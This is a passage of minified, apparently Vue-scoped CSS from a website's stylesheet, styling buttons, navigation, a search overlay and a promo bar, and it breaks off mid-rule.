.accordion-content-inner{padding-bottom:0!important}[data-v-430409e4]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-430409e4]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-430409e4]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.get-matched-wrapper[data-v-430409e4],.rv-type[data-v-430409e4]{background-color:#f7f5f5;height:100%;margin-bottom:1.5rem;margin-right:-1.5rem;padding:1.5rem}@media(min-width:768px){.get-matched-wrapper[data-v-430409e4],.rv-type[data-v-430409e4]{margin-bottom:3rem;margin-right:0;padding:3rem}}@media(min-width:1150px){.get-matched-wrapper[data-v-430409e4],.rv-type[data-v-430409e4]{margin-left:3rem}}.get-matched-wrapper .link-button .base-button[data-v-430409e4],.rv-type .link-button .base-button[data-v-430409e4]{margin-bottom:1rem}@media(max-width:1149px){.get-matched-wrapper .link-button .base-button[data-v-430409e4],.rv-type .link-button .base-button[data-v-430409e4]{font-size:.75rem;padding:var(--button-padding-vertical-sm) var(--button-padding-horizontal-sm)}}.rv-type[data-v-430409e4],h2[data-v-430409e4]{margin-bottom:1rem}h2[data-v-430409e4]{font-family:var(--font-family-body);font-size:1.25rem;font-weight:var(--font-weight-bold);text-transform:none}@media(min-width:1150px){h2[data-v-430409e4]{font-size:2rem}}p[data-v-430409e4]{font-family:var(--font-family-body);font-size:.875rem;margin-bottom:1.5rem}@media(min-width:1150px){p[data-v-430409e4]{font-size:16px}}.link-button[data-v-430409e4]{-webkit-text-decoration:none;text-decoration:none}@keyframes SPIN-data-v-b4b5f8ca{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.visually-hidden[data-v-b4b5f8ca]{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;border:0}.btn[data-v-b4b5f8ca]{appearance:none;-webkit-appearance:none;position:relative;display:flex;align-items:center;justify-content:center;width:fit-content;text-align:center;text-decoration:none;padding:calc(.75em + 1px) 2.5em;font-size:1rem;color:#fffdfa;user-select:none;background-color:#2a2928;border:2px solid transparent;transition:background-color .25s ease-out}.btn.active[data-v-b4b5f8ca],.btn.hovered[data-v-b4b5f8ca],.btn[data-v-b4b5f8ca]:hover{background-color:#181817}.btn-default[data-v-b4b5f8ca]{background-color:#1a4939}.btn-default.active[data-v-b4b5f8ca],.btn-default.hovered[data-v-b4b5f8ca],.btn-default[data-v-b4b5f8ca]:hover{background-color:#13362a}.btn-action[data-v-b4b5f8ca]{background-color:#d23838}.btn-action.active[data-v-b4b5f8ca],.btn-action.hovered[data-v-b4b5f8ca],.btn-action[data-v-b4b5f8ca]:hover{background-color:#c42c2c}.btn-info[data-v-b4b5f8ca]{background-color:#577d91}.btn-info.active[data-v-b4b5f8ca],.btn-info.hovered[data-v-b4b5f8ca],.btn-info[data-v-b4b5f8ca]:hover{background-color:#446271}.btn-negative[data-v-b4b5f8ca]{background-color:#fff;color:#181817}.btn-negative.active[data-v-b4b5f8ca],.btn-negative.hovered[data-v-b4b5f8ca],.btn-negative[data-v-b4b5f8ca]:hover{background-color:#e6e6e6}.btn-transparent[data-v-b4b5f8ca]{background-color:transparent;border-color:#2a2928;color:#2a2928}.btn-transparent.active[data-v-b4b5f8ca],.btn-transparent.hovered[data-v-b4b5f8ca],.btn-transparent[data-v-b4b5f8ca]:hover{background-color:rgba(0,0,0,.05)}.btn-sm[data-v-b4b5f8ca]{padding:calc(.5em + 1px) 1.25em}.btn-lg[data-v-b4b5f8ca]{padding:calc(1em + 1px) 3.75em;font-size:1.125rem}.btn-responsive[data-v-b4b5f8ca]{min-width:0;padding:calc(.5em + 1px) 1.25em}@media (min-width:800px){.btn-responsive[data-v-b4b5f8ca]{min-width:15rem;padding:calc(.75em + 1px) 2.5em}}.disabled[data-v-b4b5f8ca]{opacity:.5;cursor:not-allowed}.full-width[data-v-b4b5f8ca]{width:100%}.inline[data-v-b4b5f8ca]{display:inline-flex;width:auto}.loading[data-v-b4b5f8ca]{pointer-events:none}.loading .label[data-v-b4b5f8ca]{opacity:0}.loading .loading-container[data-v-b4b5f8ca]{opacity:1}.label[data-v-b4b5f8ca]{opacity:1;transition:opacity .25s ease-out}.loading-container[data-v-b4b5f8ca]{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);opacity:0;transition:opacity .25s ease-out}.loading-indicator[data-v-b4b5f8ca]{height:1em;width:1em;border-radius:50%;border:3px solid #fff;border-left-color:transparent;border-top-color:transparent;display:inline-block;animation:SPIN-data-v-b4b5f8ca 1s infinite cubic-bezier(.48,.17,.49,.78)}[data-v-d3a7307c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-d3a7307c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-d3a7307c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.base-button.btn[data-v-d3a7307c]{background-color:var(--button-background-primary);border-radius:var(--radius-lg);color:var(--button-text-primary);font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn[data-v-d3a7307c]:focus,.base-button.btn[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn .btn-icon[data-v-d3a7307c]{fill:var(--button-text-primary)}.base-button.btn.active[data-v-d3a7307c],.base-button.btn[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:var(--button-background-primary-hover)}.base-button.btn.btn-xs[data-v-d3a7307c]{font-size:.625rem;padding:var(--button-padding-vertical-xs) var(--button-padding-horizontal-xs)}.base-button.btn.btn-sm[data-v-d3a7307c]{font-size:.75rem;padding:var(--button-padding-vertical-sm) var(--button-padding-horizontal-sm)}.base-button.btn.btn-md[data-v-d3a7307c]{font-size:.875rem;padding:var(--button-padding-vertical-md) var(--button-padding-horizontal-md)}.base-button.btn.btn-lg[data-v-d3a7307c]{font-size:16px;padding:var(--button-padding-vertical-lg) var(--button-padding-horizontal-lg)}.base-button.btn.btn-xl[data-v-d3a7307c]{font-size:1.5rem;padding:1.5rem 2rem}.base-button.btn.btn-primary[data-v-d3a7307c]{background-color:var(--button-background-primary);border-radius:var(--radius-lg);color:var(--button-text-primary);font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.btn-primary.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn.btn-primary .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn.btn-primary[data-v-d3a7307c]:focus,.base-button.btn.btn-primary[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn.btn-primary .btn-icon[data-v-d3a7307c]{fill:var(--button-text-primary)}.base-button.btn.btn-primary.active[data-v-d3a7307c],.base-button.btn.btn-primary[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn.btn-primary[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:var(--button-background-primary-hover)}.base-button.btn.btn-secondary[data-v-d3a7307c]{background-color:var(--button-background-secondary);border-radius:var(--radius-lg);color:var(--button-text-secondary);font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.btn-secondary.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn.btn-secondary .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn.btn-secondary[data-v-d3a7307c]:focus,.base-button.btn.btn-secondary[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn.btn-secondary .btn-icon[data-v-d3a7307c]{fill:var(--button-text-secondary)}.base-button.btn.btn-secondary.active[data-v-d3a7307c],.base-button.btn.btn-secondary[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn.btn-secondary[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:var(--button-background-secondary-hover)}.base-button.btn.btn-light-primary[data-v-d3a7307c]{background-color:var(--button-background-primary-light);border:2px solid var(--button-border-primary-light);border-radius:var(--radius-lg);color:var(--button-text-primary-light);font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.btn-light-primary.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn.btn-light-primary .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn.btn-light-primary[data-v-d3a7307c]:focus,.base-button.btn.btn-light-primary[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn.btn-light-primary .btn-icon[data-v-d3a7307c]{fill:var(--button-text-primary-light)}.base-button.btn.btn-light-primary.active[data-v-d3a7307c],.base-button.btn.btn-light-primary[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn.btn-light-primary[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:var(--button-background-primary-light-hover);color:var(--button-text-primary-light-hover)}.base-button.btn.btn-light-primary.active .btn-icon[data-v-d3a7307c],.base-button.btn.btn-light-primary:focus:not(.disabled):not([disabled]) .btn-icon[data-v-d3a7307c],.base-button.btn.btn-light-primary:hover:not(.disabled):not([disabled]) .btn-icon[data-v-d3a7307c]{fill:var(--button-text-primary-light-hover)}.base-button.btn.btn-light-secondary[data-v-d3a7307c]{background-color:var(--button-background-secondary-light);border:2px solid var(--button-border-secondary-light);border-radius:var(--radius-lg);color:var(--button-text-secondary-light);font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.btn-light-secondary.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn.btn-light-secondary .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn.btn-light-secondary[data-v-d3a7307c]:focus,.base-button.btn.btn-light-secondary[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn.btn-light-secondary .btn-icon[data-v-d3a7307c]{fill:var(--button-text-secondary-light)}.base-button.btn.btn-light-secondary.active[data-v-d3a7307c],.base-button.btn.btn-light-secondary[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn.btn-light-secondary[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:var(--button-background-secondary-light-hover);color:var(--button-text-secondary-light-hover)}.base-button.btn.btn-light-secondary.active .btn-icon[data-v-d3a7307c],.base-button.btn.btn-light-secondary:focus:not(.disabled):not([disabled]) .btn-icon[data-v-d3a7307c],.base-button.btn.btn-light-secondary:hover:not(.disabled):not([disabled]) .btn-icon[data-v-d3a7307c]{fill:var(--button-text-secondary-light-hover)}.base-button.btn.btn-reverse[data-v-d3a7307c]{background-color:#fff;border-radius:var(--radius-lg);color:#343434;font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.btn-reverse.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn.btn-reverse .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn.btn-reverse[data-v-d3a7307c]:focus,.base-button.btn.btn-reverse[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn.btn-reverse .btn-icon[data-v-d3a7307c]{fill:#343434}.base-button.btn.btn-reverse.active[data-v-d3a7307c],.base-button.btn.btn-reverse[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn.btn-reverse[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:#f0edec}.base-button.btn.btn-transparent[data-v-d3a7307c]{background-color:transparent;border-color:#fff;border-radius:var(--radius-lg);color:#fff;font-family:var(--font-family-body);font-weight:var(--font-weight-bold);line-height:1;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase;transition:all .25s ease-in-out;width:-moz-fit-content;width:fit-content}.base-button.btn.btn-transparent.focus-visible[data-v-d3a7307c]{outline-offset:4px}.base-button.btn.btn-transparent .btn-icon[data-v-d3a7307c]{margin-left:.5rem;position:relative;top:2px;transition:fill .25s ease-in-out}.base-button.btn.btn-transparent[data-v-d3a7307c]:focus,.base-button.btn.btn-transparent[data-v-d3a7307c]:hover{-webkit-text-decoration:none;text-decoration:none}.base-button.btn.btn-transparent.active[data-v-d3a7307c],.base-button.btn.btn-transparent[data-v-d3a7307c]:focus:not(.disabled):not([disabled]),.base-button.btn.btn-transparent[data-v-d3a7307c]:hover:not(.disabled):not([disabled]){background-color:#f0edec;color:#a15f29}.base-button.btn.btn-full[data-v-d3a7307c],.base-button.btn.full-width[data-v-d3a7307c]{width:100%}.base-button.btn.disabled[data-v-d3a7307c],.base-button.btn[disabled][data-v-d3a7307c]{cursor:not-allowed;opacity:.4}:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.nav-link{-webkit-appearance:none;-moz-appearance:none;appearance:none;color:var(--text-primary);display:block;font-size:16px;padding:1.5rem;text-align:left;-webkit-text-decoration:none;text-decoration:none;transition:opacity .3s ease;width:100%}@media(min-width:1150px){.nav-link{padding:.375rem 0}.nav-link:hover{color:var(--text-primary);opacity:.7}}img[data-v-701dee08]{display:block;width:100%}img.lazy-image.fade-image[data-v-701dee08]{opacity:0}img.lazy-image.fade-image.img-loaded[data-v-701dee08]{opacity:1}[data-v-93a5ed88]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-93a5ed88]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-93a5ed88]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}picture[data-v-93a5ed88]{width:100%}img[data-v-93a5ed88]{display:block}[data-v-b5337ff0]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-b5337ff0]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-b5337ff0]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.sub-sublist[data-v-b5337ff0]{background-color:#ece8e6}@media(min-width:1150px){.sub-sublist[data-v-b5337ff0]{background:0 0;display:block!important}}.sub-sublist-link[data-v-b5337ff0]{padding:1rem;transition:background-color .25s ease-in-out}@media(min-width:1024px){.sub-sublist-link[data-v-b5337ff0]{padding:.5rem 1rem .5rem 4rem}}.sub-sublist-link[data-v-b5337ff0]:hover{background-color:#f7f5f5}.sub-sub-sublist-link[data-v-b5337ff0]{border-top:1px solid #595756;padding-left:3.75rem}@media(min-width:1150px){.sub-sub-sublist-link[data-v-b5337ff0]{border:none;padding:1.25rem 0}}.nav-list-heading[data-v-b5337ff0]{font-family:var(--font-family-body);font-size:16px}@media(min-width:1150px){.nav-list-heading[data-v-b5337ff0]{font-size:1.125rem}}.nav-list-heading[data-v-b5337ff0]:hover{color:#a15f29;opacity:1}[data-v-6fa8fb7c]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-6fa8fb7c]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-6fa8fb7c]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.search-wrapper[data-v-6fa8fb7c]{left:0;position:absolute;top:0;transform:translateY(-100%);transition:transform .3s ease-in-out;width:100%;z-index:1}.search-wrapper.active[data-v-6fa8fb7c]{transform:translateY(0)}.search-container[data-v-6fa8fb7c]{background-color:#fff;width:100%}.search-container.input-dirty[data-v-6fa8fb7c]{background-color:#f7f5f5;background-color:var(--color-neutral-100,#f7f5f5)}.search-container-inner[data-v-6fa8fb7c]{align-items:center;display:flex;flex-flow:row wrap;height:100%;padding:1.5rem}@media(min-width:1150px){.search-container-inner[data-v-6fa8fb7c]{justify-content:center;padding:2.5rem 3rem}}.search-close[data-v-6fa8fb7c]{position:absolute;right:1.5rem}@media(min-width:1400px){.search-close[data-v-6fa8fb7c]{right:3rem}}.search-close[data-v-6fa8fb7c] svg{height:1.25rem;width:1.25rem;fill:#595756}.search-overlay[data-v-6fa8fb7c]{z-index:0}.logo[data-v-6fa8fb7c]{display:block;height:40px;order:1}@media(min-width:1150px){.logo[data-v-6fa8fb7c]{height:48px;order:2}}.search-input[data-v-6fa8fb7c]{min-width:inherit!important;width:calc(100% - 2.5rem)!important}@media(min-width:1150px){.search-input[data-v-6fa8fb7c]{width:100%!important}}.suggestions-wrapper[data-v-6fa8fb7c]{background-color:#fff;display:flex;height:0;justify-content:space-between;overflow:hidden;padding:0 1.5rem;transition:height .3s ease-in-out;width:100%}@media(min-width:1150px){.suggestions-wrapper[data-v-6fa8fb7c]{padding:0}}.suggestions-wrapper.input-dirty[data-v-6fa8fb7c]{height:auto}.suggestions-inner[data-v-6fa8fb7c]{padding:2rem 0;width:100%}@media(min-width:1150px){.suggestions-inner[data-v-6fa8fb7c]{max-width:700px;padding:2.5rem 0}}.logo-spacer[data-v-6fa8fb7c]{display:none;max-width:106px;min-width:106px;width:106px}@media(min-width:1150px){.logo-spacer[data-v-6fa8fb7c]{display:block}}.close-spacer[data-v-6fa8fb7c]{display:none;width:1.25rem}@media(min-width:1150px){.close-spacer[data-v-6fa8fb7c]{display:block}}.suggestion[data-v-6fa8fb7c]{color:#343434;display:block;font-family:var(--font-family-body);font-size:16px;font-style:normal;font-weight:300;line-height:1.5;margin-bottom:1rem;-webkit-text-decoration:none;text-decoration:none;width:100%}.suggestion[data-v-6fa8fb7c]:last-of-type{margin-bottom:0}.suggestion[data-v-6fa8fb7c]:hover{color:#a15f29}.suggestions[data-v-6fa8fb7c]{border-bottom:1px solid #d8d0cc;padding:0 0 2rem}.top-suggestions[data-v-6fa8fb7c]{padding:2rem 0 0}.top-suggestions h2[data-v-6fa8fb7c]{font-family:var(--font-family-serif-italic);font-size:16px;font-style:italic;font-weight:var(--font-weight-regular);font-weight:500;text-transform:inherit}@media(min-width:1150px){.top-suggestions h2[data-v-6fa8fb7c]{font-size:1.25rem}}.suggestions-grid[data-v-6fa8fb7c]{display:grid;grid-gap:1rem;grid-template-columns:repeat(1,1fr);-webkit-text-decoration:none;text-decoration:none}@media(min-width:1150px){.suggestions-grid[data-v-6fa8fb7c]{grid-gap:1.5rem;grid-template-columns:repeat(3,1fr)}}.suggestions-grid a[data-v-6fa8fb7c]{color:#343434;font-family:var(--font-family-body);font-size:16px;font-weight:var(--font-weight-semibold);line-height:1rem;-webkit-text-decoration:none;text-decoration:none}.top-suggestion[data-v-6fa8fb7c]{align-items:center;display:flex}@media(min-width:1150px){.top-suggestion[data-v-6fa8fb7c]{display:block}}.top-suggestion[data-v-6fa8fb7c]:hover{color:#a15f29}.top-suggestion-image[data-v-6fa8fb7c]{aspect-ratio:3/2;margin-right:.75rem;max-width:95px;min-width:95px;position:relative;width:95px}@media(min-width:1150px){.top-suggestion-image[data-v-6fa8fb7c]{margin-bottom:1rem;margin-right:0;max-width:none;width:auto}}.top-suggestion-image[data-v-6fa8fb7c] img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.search-page[data-v-6fa8fb7c]{background-color:#f7f5f5}.search-page .search-container-inner[data-v-6fa8fb7c],.search-page .suggestions-wrapper[data-v-6fa8fb7c]{justify-content:center}.search-page .suggestions-wrapper[data-v-6fa8fb7c]{background-color:#fff;border-bottom:1px solid #d8d0cc;position:absolute;z-index:1}[data-v-08257830]:root{--card-padding-lg:1rem;--card-padding-sm:1rem;--container-padding:1.5rem;--grid-horizontal-spacing:1rem;--grid-horizontal-spacing-lg:2rem;--grid-vertical-spacing:1rem;--grid-vertical-spacing-lg:2rem;--stacked-component-lg:3.5rem;--stacked-component-md:3rem;--stacked-component-sm:2rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2rem;--text-spacing-xs:0.625rem}@media(min-width:1024px){[data-v-08257830]:root{--card-padding-lg:1.5rem;--card-padding-sm:1rem;--container-padding:2rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:3rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:3rem;--stacked-component-lg:5rem;--stacked-component-md:4rem;--stacked-component-sm:3rem;--text-spacing-lg:1.5rem;--text-spacing-md:1rem;--text-spacing-sm:0.75rem;--text-spacing-xl:2.5rem;--text-spacing-xs:0.75rem}}@media(min-width:1150px){[data-v-08257830]:root{--card-padding-lg:2rem;--card-padding-sm:1.5rem;--container-padding:7.5rem;--grid-horizontal-spacing:1.5rem;--grid-horizontal-spacing-lg:4rem;--grid-vertical-spacing:1.5rem;--grid-vertical-spacing-lg:4rem;--stacked-component-lg:7rem;--stacked-component-md:6rem;--stacked-component-sm:4rem;--text-spacing-lg:2rem;--text-spacing-md:1.5rem;--text-spacing-sm:1rem;--text-spacing-xl:3rem;--text-spacing-xs:0.75rem}}.promo-bar[data-v-08257830]{align-items:center;background-color:#a15f29;bottom:auto;box-shadow:0 2px 4px rgba(0,0,0,.12);color:#fff;display:flex;font-size:.875rem;font-weight:500;gap:1rem;height:-moz-fit-content;height:fit-content;justify-content:space-between;margin-top:1rem;padding:.25rem 2rem;position:absolute;text-align:center;width:100%;z-index:-1}@media(min-width:768px){.promo-bar[data-v-08257830]{bottom:calc(-2rem - 